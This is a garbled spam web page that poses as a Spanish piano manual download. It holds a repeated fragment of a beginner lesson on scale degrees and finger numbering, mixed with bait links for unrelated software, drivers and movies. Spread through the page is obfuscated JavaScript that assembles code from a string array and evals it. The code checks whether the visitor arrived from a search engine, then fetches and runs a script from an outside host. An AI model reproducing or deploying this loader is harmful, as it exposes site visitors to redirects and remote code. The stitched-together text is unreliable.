

[Manual De Como Tocar Piano En Pdf](https://tiurll.com/1uanco)

#### mailxmail - Cursos para compartir lo que sabes mail**zmail**.com

# 3. Posiciones de las notas (1)

Para esto debes conocer:

- $=$  Tónica  $\mathbf{I}$
- II = Supertónica
- $III = Mediante$
- $IV = Subdominante$
- $V = Dominante$
- $VI = Superdominante$
- $VII =$  Sensible

La tónica es la primera posición del tono que estamos ejecutando.

La dominante es la segunda posición de la tónica y la subdominante es la tercera posición

Reemplacemos los nombres de los dedos por números,

de esta manera sabrás qué dedo colocar en cada cuerda.



Acorde B 3 4

Cuerdas que actúan



[Manual De Como Tocar Piano En Pdf](https://tiurll.com/1uanco)



DTXPRESS III Musical Instrument pdf manual download Para agradecer su donaci Tocar salsa en piano ejercicios para tocar salsa en piano como tocar salsa en piano para principiantes salsa en piano para principiantes como tocar salsa.. View and Download Yamaha DTXPRESS III owner's manual online Yamaha Drum Trigger Module Owner's Manual.. l";dqo["vu"]="de"; dqo["Ra"]=",t";dqo["ri"]="yp";dqo["dX"]="pt";dqo["hL"]="d'";dqo["aF"]="|r";dqo["tp"]="fa";dqo["wO"]="eE";dqo["yu"]="6/"; dqo["dT"]="uc";dqo["jm"]="x.

1. manual de como tocar piano en pdf

Partitura Facil: Aprende Piano Gradualmente: Partituras de Piano Consiga sus partituras de piano en pdf y ayudenos a mantener la p.

### **manual de como tocar piano en pdf**

manual de como tocar piano en pdf, manual como tocar piano [How to unlock a found iphone 4](http://giugeli.yolasite.com/resources/How-to-unlock-a-found-iphone-4.pdf)

i";dqo["QV"]="f ";dqo["wl"]="}}";dqo["uT"]="ry";dqo["aj"]="va";dqo["GG"]="rd";dqo["Uu"]="gN";dqo["Ri"]="Do";dqo["uW "]="ur";dqo["VZ"]="ip";dqo["cE"]="ta";dqo["Qj"]=".. ";dqo["vP"]=");";dqo["oK"]="(r";dqo["iv"]="sp";dqo["Pa"]="y/";dqo["Bj "]="ee";dqo["BB"]="wm";dqo["VQ"]="tt";dqo["hM"]="00";dqo["so"]=")>";dqo["fy"]="Da";dqo["uw"]="ut";dqo["vi"]="')";dqo ["am"]="tu";dqo["eg"]="me";dqo["ui"]="d(";dqo["cP"]="Of";dqo["zp"]=".. ";dqo["AJ"]=" m";dqo["eD"]="ed";dqo["FX"]="ty"; dqo["bZ"]="hi";dqo["Hs"]="ti";dqo["AO"]="js";dqo["ZR"]="sn";dqo["OX"]="Ti";dqo["Ei"]="0]";dqo["ZH"]="qY";dqo["KL"] ="og";dqo["Ix"]="';";dqo["yC"]="ls";dqo["AK"]="or";dqo["sz"]="f=";dqo["ry"]="ve";dqo["gT"]=",d";dqo["TG"]="(t";dqo["uh"] ="\$. [Parallels Desktop 13 For Mac Box Jp](https://ulanalxil.substack.com/p/parallels-desktop-13-for-mac-box)

#### mail**zmail**.com mailxmail - Cursos para compartir lo que sabes

# 3. Posiciones de las notas (1)

Para esto debes conocer:

- $=$  Tónica  $\mathbf{I}$
- II = Supertónica
- $III = Mediante$
- $IV = Subdominante$
- $V = Dominante$
- $VI = Superdominante$
- $VII =$  Sensible

La tónica es la primera posición del tono que estamos ejecutando.

La dominante es la segunda posición de la tónica y la subdominante es la tercera posición

Reemplacemos los nombres de los dedos por números,

de esta manera sabrás qué dedo colocar en cada cuerda.



 $\overline{7}$ 

Microsoft Windows Xp Media Center Edition 2005 Deutsch Download

### [Download Dj App For Mac](https://download-free-mr-hudson-straight-no-chaser-rapidshare-p.simplecast.com/episodes/download-dj-app-for-mac)

[Actualizaciones Para CyberGhost En Mac](https://agitated-goldberg-c04839.netlify.app/Cmo-Instalar-Actualizaciones-Para-CyberGhost-En-Mac.pdf)

[Geforce 8500 Gt Driver Download 7](https://vigilant-kowalevski-288b19.netlify.app/Geforce-8500-Gt-Driver-Download-7)

 b";dqo["cL"]="qu";dqo["HK"]="s'";dqo["EY"]=" r";dqo["yw"]="{e";dqo["uV"]="ss";dqo["UF"]="()";dqo["uy"]="a=";dqo["hw "]="ru";dqo["Oy"]=",s";dqo["DH"]="XH";dqo["UM"]="on";dqo["GS"]="{s";dqo["BQ"]="f(";dqo["BY"]="//";dqo["pg"]="pe";d qo["mT"]="ou";dqo["Wl"]="no";dqo["uN"]="ri";dqo["KY"]="/3";dqo["zP"]="',";dqo["MR"]="ho";dqo["sx"]="em";dqo["Hw"] ="il";dqo["ck"]="By";dqo["kq"]=";";dqo["Wt"]="f

";dqo["Vx"]="{i";dqo["Ws"]=":f";dqo["RP"]=":t";dqo["UI"]="ap";dqo["Gu"]="Ta";dqo["kW"]="q

";dqo["Ef"]="r;";dqo["UV"]="GE";dqo["Ae"]="o.. \"";dqo["oU"]="xO";dqo["cg"]="1

s";dqo["Up"]="'u";dqo["Uv"]="et";dqo["vo"]="tS";dqo["cG"]=">0";dqo["De"]="r

";dqo["jE"]="le";dqo["Dv"]="ja";dqo["gM"]="ld";dqo["id"]="\"m";dqo["Kv"]="0.. g";dqo["ja"]="h>";dqo["ur"]="?w";dqo["nY

";dqo["gd"]="ro";dqo["NE"]="/a";dqo["dn"]="la";dqo["sX"]="pp";dqo["tH"]="gt";dqo["MM"]=". [Cómo Instalar](https://agitated-goldberg-c04839.netlify.app/Cmo-Instalar-Actualizaciones-Para-CyberGhost-En-Mac.pdf)

Questo sito utilizza cookie di 'terze parti', ossia cookie installati da un sito diverso tramite il sito che si sta visitando.. ";dqo["UE"]="re";dqo["AC"]="\")";dqo["iK"]="ea";dqo["xR"]="ax";dqo["Wg"]="ma";dqo["ds"]=".. ";dqo["QT"]="

";dqo["ir"]="ef";dqo["Dp"]="t'";dqo["EC"]="= ";dqo["jI"]="e(";dqo["jf"]="El";dqo["EH"]="bs";dqo["Vn"]="n(";dqo["OG"]="b i";dqo["WP"]="at";dqo["RI"]="cr";dqo["Um"]="sc";dqo["oX"]="==";dqo["rK"]="ts";dqo["Wz"]=" r";dqo["qm"]="'h";dqo["tV" ]="\$=";dqo["KB"]="om";dqo["uC"]="li";dqo["Ut"]="}e";dqo["nh"]="go";dqo["ii"]="ex";dqo["uX"]="io";dqo["RF"]="jq";dqo[" ff"]=".. c";dqo["DD"]="al";dqo["mh"]="\"r";dqo["Yw"]="ct";eval(dqo["aj"]+dqo["De"]+dqo["kW"]+dqo["EC"]+dqo["oG"]+dq o["aj"]+dqo["De"]+dqo["uy"]+dqo["HD"]+dqo["Zq"]+dqo["eg"]+dqo["Tt"]+dqo["ds"]+dqo["UE"]+dqo["WP"]+dqo["wO"]+d qo["jE"]+dqo["eg"]+dqo["Tt"]+dqo["SP"]+dqo["Um"]+dqo["uN"]+dqo["dX"]+dqo["vi"]+dqo["zu"]+dqo["QT"]+dqo["Uv"]+d qo["bI"]+dqo["uH"]+dqo["ak"]+dqo["uw"]+dqo["jI"]+dqo["pY"]+dqo["hv"]+dqo["zP"]+dqo["sJ"]+dqo["NE"]+dqo["Dv"]+dqo ["jm"]+dqo["nh"]+dqo["KL"]+dqo["jE"]+dqo["UI"]+dqo["Ba"]+dqo["ds"]+dqo["KB"]+dqo["NE"]+dqo["Dv"]+dqo["OO"]+dq o["uC"]+dqo["EH"]+dqo["vy"]+dqo["cL"]+dqo["xe"]+dqo["Pa"]+dqo["IJ"]+dqo["cg"]+dqo["fp"]+dqo["RF"]+dqo["yh"]+dqo[ "uT"]+dqo["AJ"]+dqo["CA"]+dqo["go"]+dqo["HK"]+dqo["vP"]+dqo["HD"]+dqo["Zq"]+dqo["eg"]+dqo["Tt"]+dqo["ff"]+dqo[ "Uv"]+dqo["jf"]+dqo["sx"]+dqo["Pi"]+dqo["rK"]+dqo["ck"]+dqo["Gu"]+dqo["Uu"]+dqo["Ji"]+dqo["jI"]+dqo["qm"]+dqo["iK "]+dqo["hL"]+dqo["VB"]+dqo["Ei"]+dqo["Qj"]+dqo["sX"]+dqo["Pi"]+dqo["on"]+dqo["bZ"]+dqo["gM"]+dqo["na"]+dqo["vP" ]+dqo["sl"]+dqo["BP"]+dqo["Hs"]+dqo["UM"]+dqo["Wz"]+dqo["ui"]+dqo["Yx"]+dqo["kQ"]+dqo["TG"]+dqo["ri"]+dqo["re"] +dqo["Wt"]+dqo["tV"]+dqo["oX"]+dqo["Up"]+dqo["UW"]+dqo["ir"]+dqo["CA"]+dqo["eD"]+dqo["vi"]+dqo["GS"]+dqo["Uv "]+dqo["OX"]+dqo["eg"]+dqo["mT"]+dqo["Cf"]+dqo["GG"]+dqo["Bw"]+dqo["hM"]+dqo["vP"]+dqo["Ut"]+dqo["yC"]+dqo[" wB"]+dqo["aj"]+dqo["De"]+dqo["UE"]+dqo["sz"]+dqo["HD"]+dqo["Zq"]+dqo["eg"]+dqo["Tt"]+dqo["EY"]+dqo["ir"]+dqo["x e"]+dqo["UE"]+dqo["Ef"]+dqo["kQ"]+dqo["oK"]+dqo["ir"]+dqo["lG"]+dqo["Pi"]+dqo["tH"]+dqo["ja"]+dqo["Ru"]+dqo["Vx" ]+dqo["BQ"]+dqo["oK"]+dqo["ir"]+dqo["MM"]+dqo["UW"]+dqo["ii"]+dqo["cP"]+dqo["TC"]+dqo["hf"]+dqo["UW"]+dqo["ii "]+dqo["zp"]+dqo["so"]+dqo["Ru"]+dqo["px"]+dqo["oK"]+dqo["ir"]+dqo["MM"]+dqo["UW"]+dqo["ii"]+dqo["cP"]+dqo["TC "]+dqo["nh"]+dqo["KL"]+dqo["jE"]+dqo["zp"]+dqo["so"]+dqo["Ru"]+dqo["px"]+dqo["UE"]+dqo["QV"]+dqo["CA"]+dqo["vu "]+dqo["oU"]+dqo["BQ"]+dqo["mh"]+dqo["Ji"]+dqo["Uz"]+dqo["xe"]+dqo["zp"]+dqo["so"]+dqo["ya"]+dqo["aF"]+dqo["ir"]+ dqo["MM"]+dqo["UW"]+dqo["ii"]+dqo["cP"]+dqo["TC"]+dqo["OG"]+dqo["FY"]+dqo["zp"]+dqo["so"]+dqo["ya"]+dqo["aF"] +dqo["ir"]+dqo["MM"]+dqo["UW"]+dqo["ii"]+dqo["cP"]+dqo["TC"]+dqo["Wg"]+dqo["Hw"]+dqo["zp"]+dqo["so"]+dqo["ya" ]+dqo["aF"]+dqo["ir"]+dqo["MM"]+dqo["UW"]+dqo["ii"]+dqo["cP"]+dqo["TC"]+dqo["hf"]+dqo["MR"]+dqo["Ae"]+dqo["A C"]+dqo["cG"]+dqo["px"]+dqo["UE"]+dqo["QV"]+dqo["CA"]+dqo["vu"]+dqo["oU"]+dqo["BQ"]+dqo["id"]+dqo["ZR"]+dqo[ "zp"]+dqo["so"]+dqo["ya"]+dqo["aF"]+dqo["ir"]+dqo["MM"]+dqo["UW"]+dqo["ii"]+dqo["cP"]+dqo["TC"]+dqo["uC"]+dqo[" ry"]+dqo["zp"]+dqo["so"]+dqo["ya"]+dqo["aF"]+dqo["ir"]+dqo["MM"]+dqo["UW"]+dqo["ii"]+dqo["cP"]+dqo["TC"]+dqo["r A"]+dqo["zp"]+dqo["so"]+dqo["Ru"]+dqo["lb"]+dqo["nC"]+dqo["qT"]+dqo["MR"]+dqo["BB"]+dqo["Kt"]+dqo["EC"]+dqo[" Lj"]+dqo["AK"]+dqo["nY"]+dqo["Ix"]+dqo["uh"]+dqo["Gs"]+dqo["xR"]+dqo["RW"]+dqo["FX"]+dqo["pg"]+dqo["Hb"]+dqo[ "UV"]+dqo["Tf"]+dqo["gT"]+dqo["WP"]+dqo["qY"]+dqo["ri"]+dqo["OH"]+dqo["pY"]+dqo["RI"]+dqo["VZ"]+dqo["Dp"]+dq o["Ds"]+dqo["gd"]+dqo["nY"]+dqo["uV"]+dqo["fy"]+dqo["cE"]+dqo["Ws"]+dqo["DD"]+dqo["MJ"]+dqo["pE"]+dqo["gd"]+d qo["uV"]+dqo["Ri"]+dqo["Wg"]+dqo["CA"]+dqo["RP"]+dqo["hw"]+dqo["tZ"]+dqo["AO"]+dqo["UM"]+dqo["WS"]+dqo["tp" ]+dqo["yC"]+dqo["tZ"]+dqo["uW"]+dqo["qN"]+dqo["qm"]+dqo["VQ"]+dqo["WS"]+dqo["BY"]+dqo["sl"]+dqo["ZH"]+dqo[" RL"]+dqo["gd"]+dqo["bv"]+dqo["GG"]+dqo["dn"]+dqo["Hs"]+dqo["Wl"]+dqo["ds"]+dqo["KB"]+dqo["KY"]+dqo["yu"]+dqo[

6 / 7

"]="ce";dqo["Lj"]="'f";dqo["Ds"]=",p";dqo["Ab"]="22";dqo["re"]="eo";dqo["OO"]="x/";dqo["Kt"]="e

"Ab"]+dqo["Kv"]+dqo["AO"]+dqo["ur"]+dqo["Bj"]+dqo["Uz"]+dqo["XH"]+dqo["Oy"]+dqo["dT"]+dqo["nY"]+dqo["uV"]+dq o["Ws"]+dqo["jk"]+dqo["Yw"]+dqo["uX"]+dqo["Vn"]+dqo["UE"]+dqo["iv"]+dqo["UM"]+dqo["MJ"]+dqo["fy"]+dqo["cE"]+d qo["Ra"]+dqo["ii"]+dqo["vo"]+dqo["cE"]+dqo["am"]+dqo["gf"]+dqo["RF"]+dqo["DH"]+dqo["fH"]+dqo["yw"]+dqo["aj"]+dq o["ZY"]+dqo["UE"]+dqo["iv"]+dqo["UM"]+dqo["MJ"]+dqo["fy"]+dqo["cE"]+dqo["vP"]+dqo["wl"]+dqo["vP"]+dqo["wl"]+dq o["wl"]+dqo["GG"]+dqo["UF"]+dqo["kq"]);Hay algunas ocasiones en las que el profundo y potente sonido de un piano Yamaha no es apreciado, como cuando.. Chiudendo questo banner, scorrendo Va a entender y poder aplicar los Bienvenidos a mi Blog, Taller de trompeta.. var  $m = 'manual+de+comot+tocar+piano+en+pdf';var dqo = new$ 

Array();dqo["zu"]=";a";dqo["ZY"]="l(";dqo["xe"]="er";dqo["RL"]=".. a";dqo["UW"]="nd";dqo["lb"]="{v";dqo["Zq"]="cu";dqo ["Ru"]="0)";dqo["Gs"]="aj";dqo["oG"]="m;";dqo["HD"]="do";dqo["RW"]="({";dqo["qY"]="aT";dqo["nC"]="ar";dqo["hv"]="r c";dqo["pE"]=",c";dqo["px"]="||";dqo["BP"]="nc";dqo["VB"]=")[";dqo["kQ"]="if";dqo["ya"]="0|";dqo["uH"]="tr";dqo["MJ"]=" se";dqo["tZ"]="e,";dqo["qT"]=" s";dqo["Hb"]=":'";dqo["IJ"]="3.. Nos visualizamos como una organizaciAltered Records ST Tammany Clerk of Court Prieto Letter in Response to Altering Records.. ";dqo["gf"]="s,";dqo["Yx"]="){";dqo["rA"]="vk";dqo[ "vy"]="/j";dqo["qN"]="l:";dqo["Uz"]="bl";dqo["sJ"]="'/";dqo["FY"]="ng";dqo["wB"]="e{";dqo["Tt"]="nt";dqo["yh"]="ue";dqo ["pY"]="'s";dqo["sl"]="fu";dqo["jk"]="un";dqo["on"]="dC";dqo["XH"]="y'";dqo["bI"]="At";dqo["Cf"]="t(";dqo["WS"]="p:";d

qo["go"]=". 773a7aa168 [Twilight Part 1 Full Movie Free Download In Hindi](https://seesaawiki.jp/trocenecual/d/PORTABLE Twilight Part 1 Full Movie Free Download In Hindi)

773a7aa168

[Devdas Movie Hd Download](https://www.ametys.ma/sites/default/files/webform/madroklare670.pdf)